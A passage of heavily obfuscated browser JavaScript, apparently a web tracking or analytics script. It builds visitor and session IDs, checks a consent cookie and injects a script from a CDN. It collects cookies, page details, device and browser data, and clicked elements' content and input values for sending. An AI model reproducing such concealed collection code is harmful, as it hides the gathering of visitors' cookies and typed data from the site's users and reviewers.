_0x3888ef+_0x36fbd7;},'gMmSA':function(_0x2c9c5d,_0x3e5bd0){return _0x2c9c5d+_0x3e5bd0;},'SNuoq':_0x92b1d5(0x96f,'NVQU')+'M','EJbBH':_0x92b1d5(0xd90,'YLf@'),'MahpT':function(_0x363f55,_0x52d913){return _0x363f55/_0x52d913;},'liXOR':_0x92b1d5(0x75f,'KZzL'),'dXRrq':_0x92b1d5(0x68c,'IU(I'),'eCkWu':_0x92b1d5(0x245,'KZzL')},_0x5578d8=_0x3de845[_0x92b1d5(0x608,'YLf@')](sb_Om9HZVljMX,_0x3de845[_0x92b1d5(0x69a,'R0]A')]),_0xdf7b0c=window[_0x92b1d5(0x824,'lkl[')][_0x92b1d5(0x77d,'(P]d')];let _0xd4db4d='';if(_0x3de845[_0x92b1d5(0x71f,'&o8Q')](_0x5578d8,_0xdf7b0c))_0x3de845[_0x92b1d5(0x7aa,'(P]d')](_0x5578d8,_0xdf7b0c?.[_0x92b1d5(0x916,'ralU')](0x1))?_0xd4db4d=_0x3de845[_0x92b1d5(0xcd1,'PWe8')](window[_0x92b1d5(0x9ae,'TUIc')][_0x92b1d5(0xb6d,'R0]A')],'&')+_0x5578d8:_0x3de845[_0x92b1d5(0x1f9,'CC^#')](_0x3de845[_0x92b1d5(0x283,'KonQ')],_0x3de845[_0x92b1d5(0x77a,'sMUp')])?_0xd4db4d=window['location'][_0x92b1d5(0x71d,'KonQ')]:_0x3de845['MBLQK'](_0x174f8f['toString']()['substring'](0x0,0x2),0x4b)&&(_0x25662d=0x4b,_0xf411d0=!![]);else _0x3de845[_0x92b1d5(0x46b,'$lRs')](_0x5578d8,!_0xdf7b0c)?_0xd4db4d=_0x3de845[_0x92b1d5(0x434,'R0]A')](_0x3de845[_0x92b1d5(0x8a8,'9bq$')](window['location'][_0x92b1d5(0x925,'YLf@')],'?'),_0x5578d8):_0xd4db4d=window[_0x92b1d5(0x183,'yIiH')][_0x92b1d5(0x6f5,'CC^#')];const _0x2de28=JSON[_0x92b1d5(0xb70,'5e4Y')](JSON[_0x92b1d5(0x145,'68ib')](data00));data00={};let _0x4cc1ab=_0x3de845[_0x92b1d5(0x213,'5e4Y')](sb_Om9HZVljMX,_0x92b1d5(0x286,'jLaR'))||'';if(sbIntegrate){if(_0x3de845[_0x92b1d5(0x3f2,'HRK7')](_0x92b1d5(0x1be,'lkl['),_0x92b1d5(0xfb,'oiGy'))){const _0xcbfb85=_0x4e28c6[_0x92b1d5(0x1b4,'R0]A')][_0x92b1d5(0x9e7,'i67s')]('\x20'),_0x43600c=_0xcbfb85[0x0];if(_0x3de845[_0x92b1d5(0x121,'p3Gx')](_0x43600c,0x0)){const _0x5d0d52=_0x3de845[_0x92b1d5(0x2ec,'kHID')](_0x3de845['GAaXv'](_0x3de845['GAaXv'](_0x43600c,0x18),0x3c),0x3c)*0x3e8,_0x272747=new _0x4234e7();_0x1ed7cc=_0x3de845[_0x92b1d5(0x52c,'d#2$')](_0x272747[_0x92b1d5(0x1b7,'$lRs')](),_0x5d0d52);}}else{const _0x4d7d88=_0x3de845[_0x92b1d5(0xa1f,'z^zF')][_0x92b1d5(0x976,'(P]d')]('|');let _0x340051=0x0;while(!![]){switch(_0x4d7d88[_0x340051++]){case'0':data00[_0x92b1d5(0x2ff,'HRK7')]=document[_0x92b1d5(0x7b5,'(P]d')];continue;case'1':data00[_0x92b1d5(0x31d,'z^zF')]=document[_0x92b1d5(0x364,'(P]d')];continue;case'2':data00[_0x92b1d5(0x9e5,'R*%x')]=new Date()[_0x92b1d5(0x6ad,'d#2$')]();continue;case'3':data00[_0x92b1d5(0x876,'ralU')+_0x92b1d5(0x1ad,'NVQU')]=sbIntegrate;continue;case'4':data00[_0x92b1d5(0xa61,'jLaR')]=_0xd4db4d;continue;case'5':data00[_0x92b1d5(0x9a4,'(P]d')]=sbBrandId;continue;case'6':data00[_0x92b1d5(0x87c,'Tmel')]={};continue;case'7':_0x3de845[_0x92b1d5(0x191,'i67s')](data00[_0x92b1d5(0xc14,'^G56')],'')&&_0x4cc1ab&&(await _0x3de845[_0x92b1d5(0x28e,'yIiH')](sb_KObVjDxinu),data00[_0x92b1d5(0x3e6,'HRK7')]=_0x3de845[_0x92b1d5(0x74f,'tneZ')](sb_Om9HZVljMX,_0x92b1d5(0x138,'R*%x')+'d'));continue;case'8':data00[_0x92b1d5(0x5cc,'8h[3')]=_0x3de845['anphw'](sb_Om9HZVljMX,_0x92b1d5(0xb0e,'UO2z')+'d')?sb_Om9HZVljMX(_0x92b1d5(0x42d,'7uJQ')+'d'):'';continue;case'9':_0x3de845[_0x92b1d5(0x3a3,'sMUp')](data00[_0x92b1d5(0x7d3,'sMUp')],'')&&_0x4cc1ab&&(await sb_5zp4kVzOJn(),data00['sessionId']=_0x3de845[_0x92b1d5(0x2bc,'sIRk')](sb_Om9HZVljMX,_0x3de845[_0x92b1d5(0x456,'^EGZ')]));continue;case'10':data00[_0x92b1d5(0x6e4,')Thj')]=document[_0x92b1d5(0x697,'mOzE')][_0x92b1d5(0xb48,'mOzE')](';');continue;case'11':data00[_0x92b1d5(0x59c,'Tmel')]=_0x3de845[_0x92b1d5(0xc85,')Thj')](sb_Om9HZVljMX,_0x3de845[_0x92b1d5(0xc6c,'IU(I')])?_0x3de845[_0x92b1d5(0xabd,'sMUp')](sb_Om9HZVljMX,_0x3de845[_0x92b1d5(0x9fa,'z^zF')]):'';continue;}break;}}}if(!_0x4cc1ab&&_0x3de845[_0x92b1d5(0x806,'UO2z')](sbDefaultConsentCookie,_0x92b1d5(0xa33,')Thj'))&&_0x3de845[_0x92b1d5(0xd6c,'KZzL')](sbDefaultConsentCookie,_0x92b1d5(0xc7c,'NVQU'))&&(_0x3de845[_0x92b1d5(0x888,'R0]A')](document[_0x92b1d5(0xb1d,'Njtm')],_0x3de845['QDmwY'])||_0x3de845[_0x92b1d5(0x7e6,'8h[3')](document[_0x92b1d5(0x59a,'8h[3')],_0x3de845[_0x92b1d5(0x8ea,'UO2z')]))){let _0x25dc51=_0x3de845['anphw'](sb_Om9HZVljMX,sbDefaultConsentCookie)||'';if(_0x25dc51&&_0x3de845[_0x92b1d5(0xd6f,'R*%x')](_0x25dc51[_0x92b1d5(0x672,'kHID')](sbCookieAcceptValue),-0x1)){if(_0x3de845[_0x92b1d5(0xd5f,'5e4Y')](_0x3de845[_0x92b1d5(0x846,'TUIc')],_0x3de845['deGlp'])){_0x3de845[_0x92b1d5(0x606,'68ib')](sb_HxiCClhPHJ,_0x3de845['QBrne']);return;}else{if(!_0xfacff5[_0x92b1d5(0x657,'$lRs')+_0x92b1d5(0xd00,'7bT#')](_0x3de845[_0x92b1d5(0x36e,'CC^#')])){const _0x33c9de=_0xe3df9d['createElem'+_0x92b1d5(0x28b,'qzYt')](_0x3de845['QCbCe']);_0x33c9de[_0x92b1d5(0x26d,'R*%x')+'te']('id',_0x3de845[_0x92b1d5(0xad4,'TUIc')]),_0x33c9de[_0x92b1d5(0x70c,'yIiH')]=_0x92b1d5(0x436,'R*%x')+'src=\x22https'+'://cdn.sab'+_0x92b1d5(0x906,'YLf@')+'t-store-ev'+_0x92b1d5(0xc4a,'68ib')+_0x92b1d5(0xbc8,'sMUp')+_0x92b1d5(0x63f,'tneZ')+_0x92b1d5(0xaa0,'7bT#')+_0x92b1d5(0xb9f,')Thj')+_0x92b1d5(0x5c9,'mOzE')+'\x20',_0x342d10['body']['appendChil'+'d'](_0x33c9de);}_0x3de845[_0x92b1d5(0xb28,'KonQ')](_0x5af68c);let _0xddd1b3=_0x3de845[_0x92b1d5(0x5d8,'sIRk')],_0x367550=0x16d;var _0x39bc37='',_0x2e5fc6=_0x3de845[_0x92b1d5(0x255,'kHID')];if(_0x367550){var _0x807822=new _0xe98c0();_0x807822[_0x92b1d5(0x149,'p3Gx')](_0x3de845[_0x92b1d5(0x2d7,'NVQU')](_0x807822[_0x92b1d5(0x37c,'IU(I')](),_0x3de845[_0x92b1d5(0xf8,'sIRk')](_0x3de845['aOGmU'](_0x3de845['pDojM'](_0x3de845['JjpdT'](_0x367550,0x18),0x3c),0x3c),0x3e8))),_0x39bc37=_0x3de845[_0x92b1d5(0x7cf,'3yg9')](_0x3de845[_0x92b1d5(0x9b3,'qzYt')],_0x807822[_0x92b1d5(0xc53,'d#2$')+'g']());}_0x1cd452[_0x92b1d5(0x646,'CC^#')]=_0x3de845[_0x92b1d5(0xaad,'KZzL')](_0x3de845['jrmox'](_0x3de845[_0x92b1d5(0x29a,'^G56')](_0x3de845[_0x92b1d5(0xa22,'5e4Y')](_0xddd1b3,'='),_0x3de845[_0x92b1d5(0x939,'8h[3')](_0x2e5fc6,'')),_0x39bc37),_0x3de845[_0x92b1d5(0xb37,'Sk%)')]);}}}const _0x4e5f1f=document[_0x92b1d5(0xdae,'d#2$')]['split'](';');let _0x262b69=[];for(let _0x9be756=0x0;_0x3de845[_0x92b1d5(0x46d,'K#9#')](_0x9be756,_0x4e5f1f[_0x92b1d5(0x22b,'&o8Q')]);_0x9be756++){_0x4e5f1f[_0x9be756]['indexOf'](_0x3de845[_0x92b1d5(0xbeb,'R0]A')])==-0x1&&_0x262b69[_0x92b1d5(0x880,'yIiH')](_0x4e5f1f[_0x9be756][_0x92b1d5(0x7f8,'jLaR')]());}_0x21c233?.[_0x92b1d5(0x6bf,'z^zF')]?.[_0x92b1d5(0x421,'z^zF')]&&(_0x2de28['href']=_0x21c233[_0x92b1d5(0xb12,'$CoS')][_0x92b1d5(0x13c,'^EGZ')]);_0x2de28[_0x92b1d5(0x5ab,'yIiH')]=_0x262b69,_0x2de28[_0x92b1d5(0xc7e,')Thj')]=_0x3de845[_0x92b1d5(0x8a5,'R0]A')];relatedSbVisitorId&&(_0x3de845[_0x92b1d5(0x1d7,'Tmel')](_0x3de845[_0x92b1d5(0x1e4,'IU(I')],_0x3de845['kvtDm'])?_0x1c61e8=_0x31dffe[0x3]:(_0x2de28[_0x92b1d5(0x8bb,'^G56')+_0x92b1d5(0xc27,'kHID')]=relatedSbVisitorId,relatedSbVisitorId=''));_0x2de28['url']=_0xd4db4d,_0x2de28[_0x92b1d5(0x9f2,'68ib')]=new Date()[_0x92b1d5(0xc52,'8h[3')](),_0x2de28[_0x92b1d5(0xa1d,'CC^#')]=document[_0x92b1d5(0x35c,'jLaR')],_0x2de28[_0x92b1d5(0x7b5,'(P]d')]=document[_0x92b1d5(0xcf0,'9bq$')],_0x2de28[_0x92b1d5(0xa4d,'oiGy')]=_0x3de845['fNmYJ'](_0x3de845[_0x92b1d5(0x8c6,'oiGy')](window[_0x92b1d5(0x385,'K#9#')]['width'],'x'),window[_0x92b1d5(0x6f2,'$CoS')][_0x92b1d5(0x8f4,'oiGy')]),_0x2de28[_0x92b1d5(0xc51,'KZzL')]=_0x3de845[_0x92b1d5(0x60c,'9bq$')](_0x3de845[_0x92b1d5(0x986,'7uJQ')](window[_0x92b1d5(0x74a,'d#2$')],'x'),window[_0x92b1d5(0x1f3,'IU(I')+'t']),_0x2de28[_0x92b1d5(0x326,'^EGZ')]=navigator[_0x92b1d5(0xa0f,'mOzE')],_0x2de28['platform']=navigator['platform'],_0x2de28[_0x92b1d5(0x4f9,'i67s')]=navigator['userAgent'],_0x2de28[_0x92b1d5(0x1f4,'d#2$')]=navigator[_0x92b1d5(0xe4,'Njtm')][_0x92b1d5(0x982,'mOzE')](/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WPDesktop/i)?_0x3de845[_0x92b1d5(0x37b,'i67s')]:_0x3de845[_0x92b1d5(0x889,'i67s')],_0x2de28[_0x92b1d5(0xd1f,'&o8Q')+'e']=navigator[_0x92b1d5(0x4f9,'i67s')][_0x92b1d5(0x125,'HRK7')](/Android|iPhone|iPad/i)?navigator[_0x92b1d5(0x427,'mOzE')][_0x92b1d5(0x537,'&o8Q')](/Android|iPhone|iPad/i)[0x0]:_0x92b1d5(0xcdd,'lkl['),_0x2de28[_0x92b1d5(0x186,'qzYt')]=navigator[_0x92b1d5(0x76b,'d#2$')][_0x92b1d5(0x447,'YLf@')](/Chrome|Firefox|Safari|Opera|MSIE|Edg/i)?navigator['userAgent']['match'](/Chrome|Firefox|Safari|Opera|MSIE|Edg/i)[0x0]:_0x3de845[_0x92b1d5(0x54c,'8h[3')];let _0x2c6d43;if(_0x3de845[_0x92b1d5(0x482,'^G56')](_0x2de28['browser'],_0x3de845['feNeX'])){if(_0x3de845[_0x92b1d5(0xdc,'jLaR')](_0x3de845['MnAcb'],_0x3de845[_0x92b1d5(0x243,'CC^#')])){if((_0x2c6d43=navigator[_0x92b1d5(0x4c6,'KonQ')][_0x92b1d5(0xc0e,'z^zF')](_0x3de845[_0x92b1d5(0x9ec,'CC^#')]))!=-0x1){const _0x49f297=navigator[_0x92b1d5(0xc99,'NVQU')]['substring'](_0x3de845[_0x92b1d5(0x1ed,'UO2z')](_0x2c6d43,0x4))[_0x92b1d5(0xce4,'Jp(L')]('\x20');_0x2de28['browser']=_0x92b1d5(0xc4c,'UO2z'),_0x2de28[_0x92b1d5(0xc3,'mOzE')+_0x92b1d5(0x69b,')Thj')]=_0x49f297[0x0]||_0x92b1d5(0x4d8,'sIRk');}else{if(_0x3de845[_0x92b1d5(0x3a7,'tneZ')](_0x2c6d43=navigator[_0x92b1d5(0x9e8,'(P]d')][_0x92b1d5(0x48c,'68ib')](_0x3de845[_0x92b1d5(0x802,'9bq$')]),-0x1)&&(_0x3de845['qKAJJ'](navigator[_0x92b1d5(0x945,'CC^#')][_0x92b1d5(0x48c,'68ib')](_0x3de845[_0x92b1d5(0xcb0,'9bq$')]),-0x1)||_0x3de845[_0x92b1d5(0x325,'$CoS')](navigator[_0x92b1d5(0x66c,'68ib')][_0x92b1d5(0x5db,'qzYt')](_0x3de845[_0x92b1d5(0x4b5,'UO2z')]),-0x1))){if(_0x3de845[_0x92b1d5(0xa41,'tneZ')](_0x3de845[_0x92b1d5(0x800,'oiGy')],_0x3de845['OIUJc']))_0x2de28[_0x92b1d5(0x49d,'fUpD')]=_0x3de845[_0x92b1d5(0x7a2,'i67s')],_0x2de28[_0x92b1d5(0xc3,'mOzE')+_0x92b1d5(0x64f,'9bq$')]=navigator[_0x92b1d5(0x78b,'3yg9')][_0x92b1d5(0x8fe,'$lRs')](_0x3de845[_0x92b1d5(0x244,'&o8Q')](_0x2c6d43,0x7))||_0x3de845[_0x92b1d5(0x9cd,'TUIc')];else{var _0x2e3edc=new _0x5a6968();_0x2e3edc[_0x92b1d5(0x631,'K#9#')](_0x3de845[_0x92b1d5(0xb08,'d#2$')](_0x2e3edc[_0x92b1d5(0xbd9,'(P]d')](),_0x3de845[_0x92b1d5(0x23a,'Jyc!')](_0x3de845['jXewT'](_0x3de845[_0x92b1d5(0x4c2,'IU(I')](_0x120eb2*0x18,0x3c),0x3c),0x3e8))),_0x351b7c=_0x3de845[_0x92b1d5(0x7d8,'wr8H')](_0x3de845[_0x92b1d5(0xca7,'sIRk')],_0x2e3edc['toUTCStrin'+'g']());}}else{if(_0x3de845['MyaOT'](_0x2c6d43=navigator['userAgent'][_0x92b1d5(0x153,'yIiH')](_0x3de845[_0x92b1d5(0xd22,'$CoS')]),-0x1))_0x3de845[_0x92b1d5(0x471,'Sk%)')](_0x3de845[_0x92b1d5(0xc82,'7bT#')],'CznwC')?(_0x3de845[_0x92b1d5(0xc3a,'lkl[')](_0x329ef9,new _0xe4bd7f())&&_0x29e4ec(),_0x4edc1a&&_0x3de845[_0x92b1d5(0xc84,'CC^#')](_0x13978d),_0x3de845['MHHdM'](_0x3f5fda,![])):(_0x2de28['browser']=_0x3de845[_0x92b1d5(0x47f,'ralU')],_0x2de28[_0x92b1d5(0x7a8,'ralU')+_0x92b1d5(0xc00,'HRK7')]=navigator[_0x92b1d5(0x4c6,'KonQ')][_0x92b1d5(0x228,'5e4Y')](_0x3de845['ZXNPx'](_0x2c6d43,0x8))||_0x3de845[_0x92b1d5(0x310,'qzYt')]);else{if(_0x3de845[_0x92b1d5(0xb2a,'fUpD')](_0x2c6d43=navigator[_0x92b1d5(0x1a4,'^G56')][_0x92b1d5(0xce8,'mOzE')](_0x3de845[_0x92b1d5(0xd7f,'$CoS')]),-0x1)){if(_0x3de845[_0x92b1d5(0x938,'d#2$')](_0x3de845[_0x92b1d5(0x9c7,'lkl[')],_0x3de845['xVoxJ'])){_0x4f453b['browser']=_0x3de845[_0x92b1d5(0x6c1,'fUpD')];const _0x239873=_0x1ff03c['userAgent'][_0x92b1d5(0x5c4,'R0]A')](_0x3de845[_0x92b1d5(0x60c,'9bq$')](_0x22e5b6,0x7))[_0x92b1d5(0x489,'CC^#')]('\x20');_0x433f4a[_0x92b1d5(0xa9f,'kHID')+_0x92b1d5(0x51d,'tneZ')]=_0x239873[0x0]||_0x92b1d5(0xd36,'$CoS');}else{_0x2de28[_0x92b1d5(0x186,'qzYt')]=_0x3de845[_0x92b1d5(0x9c6,'p3Gx')];const _0x37bfa8=navigator[_0x92b1d5(0x252,'mLDD')][_0x92b1d5(0x1b5,'Sk%)')](_0x2c6d43+0x7)[_0x92b1d5(0x8df,'3yg9')]('\x20');_0x2de28['browserVer'+_0x92b1d5(0x51d,'tneZ')]=_0x37bfa8[0x0]||_0x3de845[_0x92b1d5(0xcbb,'&o8Q')];}}}}}}else _0x3de845[_0x92b1d5(0x2d0,'&o8Q')](_0x40544f[_0x92b1d5(0x58e,'Jp(L')]()['substring'](0x0,0x3),0x64)&&(_0x206ca5=0x64,_0x57e703=!![]);}_0x2de28['os']=navigator[_0x92b1d5(0x199,'5e4Y')]['match'](/Windows|Mac|Linux|Android|iPhone/i)?navigator['userAgent']['match'](/Windows|Mac|Linux|Android|iPhone/i)[0x0]:_0x3de845[_0x92b1d5(0x39b,'^EGZ')];if(_0x2de28[_0x92b1d5(0x478,'(P]d')+'e']==_0x3de845['PVtEH'])_0x2de28['os']=_0x3de845['PVtEH'];else{if(_0x2de28[_0x92b1d5(0x963,'CC^#')+'e']==_0x3de845[_0x92b1d5(0x747,'sMUp')]){if(_0x3de845[_0x92b1d5(0x475,'KonQ')](_0x3de845[_0x92b1d5(0xd20,'7uJQ')],_0x92b1d5(0x44e,'kHID')))_0x2de28['os']=_0x3de845['vpaXu'];else{var _0x18e75f=_0x3de845['GJIbo'](_0x3de845['JaMls'](_0x56f20e['random'](),0x10),0x0),_0x2d48d9=_0x3de845[_0x92b1d5(0x839,'NVQU')](_0x242953,'x')?_0x18e75f:_0x3de845[_0x92b1d5(0x981,'68ib')](_0x3de845['sixji'](_0x18e75f,0x3),0x8);return _0x2d48d9[_0x92b1d5(0xce2,'R*%x')](0x10);}}}const _0x22e258=navigator['userAgent'][_0x92b1d5(0xb13,'$CoS')](_0x3de845[_0x92b1d5(0xb6e,'p3Gx')]),_0x572536=navigator[_0x92b1d5(0x766,'UO2z')][_0x92b1d5(0xc01,'CC^#')](_0x3de845[_0x92b1d5(0xd8e,'R0]A')]);if((_0x3de845['MBLQK'](navigator[_0x92b1d5(0x66c,'68ib')]['indexOf'](_0x3de845[_0x92b1d5(0x633,'Jyc!')]),-0x1)||_0x3de845[_0x92b1d5(0x2a2,'Jp(L')](navigator['userAgent']['indexOf'](_0x92b1d5(0x624,'68ib')),-0x1))&&_0x3de845['FpQpY'](_0x22e258,-0x1)){const _0x5a3616=navigator['userAgent'][_0x92b1d5(0x7ed,'lkl[')](_0x3de845[_0x92b1d5(0x2d9,'CC^#')](_0x22e258,0x3))[_0x92b1d5(0x6c8,'$lRs')]('\x20');_0x2de28[_0x92b1d5(0x20d,'Sk%)')]=_0x5a3616[0x0]['replaceAll']('_','.')||_0x92b1d5(0x6c6,'R*%x');}else{if(_0x3de845[_0x92b1d5(0x95a,'tneZ')](navigator['userAgent']['indexOf'](_0x3de845[_0x92b1d5(0x560,'68ib')]),-0x1)&&_0x3de845[_0x92b1d5(0xd5b,'$CoS')](_0x22e258,-0x1)){const _0x25fa4e=navigator[_0x92b1d5(0x508,'oiGy')][_0x92b1d5(0x9a1,'IU(I')](_0x22e258+0x3)[_0x92b1d5(0x9b8,'KonQ')]('\x20');_0x2de28[_0x92b1d5(0xd5c,'IU(I')]=_0x25fa4e[0x1][_0x92b1d5(0x655,'Jyc!')]('_','.')[_0x92b1d5(0x85e,'$lRs')](')','')||_0x3de845[_0x92b1d5(0x1f6,'KonQ')];}else{if(_0x3de845[_0x92b1d5(0x297,'oiGy')](navigator['userAgent'][_0x92b1d5(0x355,'kHID')](_0x92b1d5(0x7c9,'sMUp')),-0x1)&&_0x572536!=-0x1){const _0x11929d=navigator['userAgent'][_0x92b1d5(0xbce,'PWe8')](_0x3de845['JIPzL'](_0x572536,0x3))[_0x92b1d5(0x8f7,'ralU')]('\x20');_0x2de28[_0x92b1d5(0x3bb,'sMUp')]=_0x11929d[0x0][_0x92b1d5(0x822,'CC^#')]('_','.')[_0x92b1d5(0xd69,'tneZ')](';','')||_0x3de845[_0x92b1d5(0x12a,'fUpD')];}else{if(_0x3de845[_0x92b1d5(0x333,'8h[3')](_0x2c6d43=navigator[_0x92b1d5(0x66c,'68ib')][_0x92b1d5(0xd9b,'d#2$')](_0x3de845[_0x92b1d5(0x799,'mLDD')]),-0x1)){if(_0x3de845[_0x92b1d5(0xa9d,'K#9#')](_0x92b1d5(0xa5f,'sMUp'),_0x3de845['zzthr']))_0x3de845[_0x92b1d5(0x9d1,'&o8Q')](_0x848917,_0x190d1b[_0x92b1d5(0xcd5,')Thj')]());else{const _0x39b9c9=navigator[_0x92b1d5(0x3c8,'tneZ')][_0x92b1d5(0xd95,'z^zF')](_0x3de845[_0x92b1d5(0x2b8,'5e4Y')](_0x2c6d43,0x8))[_0x92b1d5(0x9e7,'i67s')]('\x20');_0x2de28['osVersion']=_0x39b9c9[0x0][_0x92b1d5(0x505,'UO2z')]('_','.')['replace'](';','')||_0x3de845['feNeX'];}}}}}if(_0x3de845[_0x92b1d5(0x491,'i67s')](_0x2de28[_0x92b1d5(0xaec,'oiGy')],'Safari')&&_0x3de845['FvuSg'](window[_0x92b1d5(0xc28,'7uJQ')][_0x92b1d5(0x4df,'$lRs')],0x1f4)&&_0x3de845['WKExp'](_0x2de28['os'],_0x3de845[_0x92b1d5(0x891,'jLaR')]))_0x3de845['CzXkz'](_0x92b1d5(0xc3f,'Jyc!'),_0x3de845['KbsXT'])?(_0x2de28[_0x92b1d5(0x890,')Thj')]=_0x3de845[_0x92b1d5(0x2eb,'PWe8')],_0x2de28['devicePhon'+'e']=_0x3de845['qkZAS']):(_0x56db0d=!![],_0x3de845[_0x92b1d5(0x7b1,'mLDD')](_0x174517),_0x3de845[_0x92b1d5(0x449,'Tmel')](_0x5238b1));else _0x3de845[_0x92b1d5(0x10d,'Jyc!')](_0x2de28[_0x92b1d5(0xd51,'i67s')],_0x92b1d5(0x300,'7bT#'))&&_0x3de845[_0x92b1d5(0x18a,'Njtm')](window[_0x92b1d5(0x79d,'i67s')][_0x92b1d5(0x176,'R0]A')],0x1f4)&&_0x3de845[_0x92b1d5(0xb91,'CC^#')](window['screen'][_0x92b1d5(0xb20,'d#2$')],0x500)&&_0x3de845[_0x92b1d5(0x82d,'&o8Q')](_0x2de28['os'],_0x92b1d5(0x501,'Tmel'))&&(_0x3de845[_0x92b1d5(0xda7,'fUpD')](_0x3de845[_0x92b1d5(0x3ba,'$lRs')],_0x3de845[_0x92b1d5(0x46a,'Sk%)')])?(_0xad0e44(),_0x3ab71d()):(_0x2de28['device']=_0x3de845[_0x92b1d5(0x24f,'TUIc')],_0x2de28[_0x92b1d5(0x41a,'68ib')+'e']=_0x3de845[_0x92b1d5(0x3f0,'oiGy')]));if(_0x21c233){_0x2de28['type']=_0x21c233[_0x92b1d5(0x785,'PWe8')];if(_0x21c233[_0x92b1d5(0xb8d,'KonQ')]){const _0x7a06c2=_0x3de845[_0x92b1d5(0xc89,'HRK7')]['split']('|');let _0xce2560=0x0;while(!![]){switch(_0x7a06c2[_0xce2560++]){case'0':_0x2de28['element']={'id':_0x21c233[_0x92b1d5(0x792,'p3Gx')]['id'],'class':_0x21c233[_0x92b1d5(0x547,'PWe8')][_0x92b1d5(0x17d,'jLaR')]};continue;case'1':_0x2de28[_0x92b1d5(0xcf9,'Sk%)')]=_0x21c233[_0x92b1d5(0x91c,'wr8H')]['innerHTML'];continue;case'2':_0x2de28[_0x92b1d5(0x9d2,'sMUp')]=_0x21c233[_0x92b1d5(0x3cb,'fUpD')][_0x92b1d5(0xc64,'wr8H')];continue;case'3':_0x2de28['value']=_0x21c233[_0x92b1d5(0x31b,'9bq$')]['value'];continue;case'4':_0x2de28[_0x92b1d5(0xd92,'Tmel')]=_0x21c233[_0x92b1d5(0x31b,'9bq$')][_0x92b1d5(0x877,'9bq$')];continue;}break;}}}let _0x4e3d8a=window[_0x92b1d5(0x9f3,'7uJQ')]['search'][_0x92b1d5(0xc70,'kHID')](0x1);if(_0x4e3d8a){if(_0x92b1d5(0x41d,'oiGy')===_0x3de845[_0x92b1d5(0x357,'^G56')])_0x14ddf9[_0x92b1d5(0x8a4,'9bq$')]=_0x4ba21a;else{let _0x507734=_0x4e3d8a['split']('&');for(let _0x147159=0x0;_0x3de845[_0x92b1d5(0x96d,'HRK7')](_0x147159,_0x507734[_0x92b1d5(0xcab,'Tmel')]);_0x147159++){if(_0x507734[_0x147159][_0x92b1d5(0xc7b,'R0]A')](_0x3de845['ErNmS'])){let _0x9a110c=_0x507734[_0x147159][_0x92b1d5(0x8f7,'ralU')]('=');if(_0x9a110c[0x0]&&_0x9a110c[0x1]){var _0x2d50ec='',_0x2696e5=new Date();_0x2696e5[_0x92b1d5(0x298,'HRK7')](_0x3de845[_0x92b1d5(0x913,'UO2z')](_0x2696e5[_0x92b1d5(0x231,'z^zF')](),_0x3de845[_0x92b1d5(0xc46,'TUIc')](0x3c*0x3c,0x3e8))),_0x2d50ec=_0x3de845[_0x92b1d5(0x7ae,'Sk%)')]+_0x2696e5[_0x92b1d5(0x45e,'oiGy')+'g']();const _0x9f3b6d=window[_0x92b1d5(0x661,'R0]A')][_0x92b1d5(0x1e9,'fUpD')];document[_0x92b1d5(0x612,'mLDD')]=_0x3de845[_0x92b1d5(0x22e,'i67s')](_0x3de845[_0x92b1d5(0x247,'R*%x')](_0x3de845[_0x92b1d5(0xbfa,'ralU')](_0x9a110c[0x0],'=')+(_0x9a110c[0x1]||''),_0x2d50ec),';Domain=.'+_0x9f3b6d+_0x92b1d5(0x477,'ralU'));}}}}}if(_0x105aa1)_0x2de28[_0x92b1d5(0xa65,'^G56')]=_0x3de845['SNuoq'],_0x2de28[_0x92b1d5(0x81a,'CC^#')]=_0x105aa1;else _0x1fbdb7&&(_0x2de28[_0x92b1d5(0xa65,'^G56')]=_0x3de845[_0x92b1d5(0x126,'IU(I')],_0x2de28[_0x92b1d5(0x85f,')Thj')]=_0x1fbdb7);_0x3de845[_0x92b1d5(0xd6f,'R*%x')](Object[_0x92b1d5(0x8d8,'$CoS')](userDataSb)[_0x92b1d5(0xac5,'p3Gx')],0x0)&&(_0x2de28[_0x92b1d5(0x267,'oiGy')+_0x92b1d5(0x699,'sIRk')]={'data':[{'event_time':Math[_0x92b1d5(0x2a1,'i67s')](_0x3de845[_0x92b1d5(0xbc,'^G56')](Date[_0x92b1d5(0x908,'YLf@')](),0x3e8)),'action_source':_0x3de845[_0x92b1d5(0xcb9,'$lRs')],'user_data':userDataSb}]});if(!_0x21c233||_0x21c233&&_0x3de845[_0x92b1d5(0x658,'$lRs')](_0x21c233[_0x92b1d5(0xb8d,'KonQ')]?.[_0x92b1d5(0xb16,'9bq$')],_0x3de845['dXRrq'])){if(_0x3de845[_0x92b1d5(0xfc,'$lRs')](_0x3de845['eCkWu'],_0x3de845[_0x92b1d5(0xb4a,'^G56')]))return;else sb_UlsFS4dPdB(_0x2de28);}}function sb_VWfylHbdxV(_0x31e4d2){const _0x29f34e=_0xc3faa8,_0x52e9d7={'yFfdR':function(_0x231eec,_0x247cae){return _0x231eec(_0x247cae);},'sIudl':_0x29f34e(0xc20,'3yg9'),'KVFQk':function(_0x38971c,_0x244c4c){return _0x38971c===_0x244c4c;}};let _0x2ee60c=null,_0x56a5dc=[];const _0x1ff156=location['search']['substring'](0x1)['split']('&');for(let _0x1a0008=0x0;_0x1a0008<_0x1ff156[_0x29f34e(0x3e7,'9bq$')];_0x1a0008++){_0x52e9d7[_0x29f34e(0xa32,'yIiH')]===_0x52e9d7[_0x29f34e(0xa0d,'Njtm')]?(_0x56a5dc=_0x1ff156[_0x1a0008]['split']('='),_0x52e9d7[_0x29f34e(0xabb,'i67s')](_0x56a5dc[0x0],_0x31e4d2)&&(_0x2ee60c=_0x52e9d7[_0x29f34e(0x38f,'^G56')](decodeURIComponent,_0x56a5dc[0x1]))):(_0x3bbdcf['event']=_0x29f34e(0x5fd,'wr8H')+'A',_0x52e9d7[_0x29f34e(0xd57,'K#9#')](_0x1f00ed,{'event':_0x40203b}));}return _0x2ee60c;}async function sb_PyxQIELfBx(){const _0x390cfe=_0xc3faa8,_0x4e0651={'IuwUN':function(_0x525f86,_0x53a39e){return _0x525f86!==_0x53a39e;},'dmfDp':_0x390cfe(0x3a9,'tneZ'),'gryvE':_0x390cfe(0x133,'TUIc'),'Qkpsy':_0x390cfe(0x16b,'9bq$')+'|5|1|10|4|'+_0x390cfe(0xb89,'3yg9'),'OGRKY':function(_0x59c663,_0x13301c,_0x4cc253){return 